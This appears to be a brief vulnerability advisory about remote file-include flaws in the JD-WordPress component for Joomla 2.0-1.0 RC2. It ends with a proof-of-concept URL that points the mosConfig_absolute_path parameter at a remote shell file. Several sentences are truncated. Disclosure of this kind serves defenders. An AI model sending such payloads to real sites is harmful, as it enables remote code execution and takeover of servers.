 source: https://www.securityfocus.com/bid/19209/info
JD-WordPress for Joomla is prone to multiple remote file-include vulnerabilities because it fails to properly sanitize user-
An attacker can exploit these issues to include arbitrary remote files containing malicious PHP code and execute it in the
process. This may allow the attacker to compromise the application and to gain access to the underlying system.
Version 2.0-1.0 RC2 is vulnerable to these issues; prior versions may also be affected.
http://web/components/com_jd-wp/wp-comments-post.php?mosConfig_absolute_path=http://shell.txt